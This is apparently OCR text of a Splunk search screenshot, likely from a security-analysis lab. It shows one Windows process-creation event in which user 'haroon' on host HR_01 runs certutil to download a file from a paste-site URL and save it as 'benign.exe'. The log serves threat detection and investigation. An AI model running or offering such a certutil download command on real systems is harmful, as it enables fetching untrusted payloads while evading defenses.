 1 index=win_eventlogs Certutil
✓ 1 event (before 6/5/24 10:11:22.000 PM) No Event Sampling ▾
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
i Time Event
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json